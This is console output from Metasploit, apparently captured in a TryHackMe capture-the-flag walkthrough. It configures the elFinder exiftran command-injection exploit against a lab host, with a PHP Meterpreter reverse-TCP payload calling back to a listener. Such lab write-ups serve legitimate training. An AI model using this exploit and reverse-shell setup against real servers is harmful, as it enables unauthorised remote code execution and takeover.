 msf6 > use 4
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > show options
Module options (exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-me
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /elFinder/ yes The base path to elFinder
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Auto
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set RHOSTS files.lookup.thm
RHOSTS => files.lookup.thm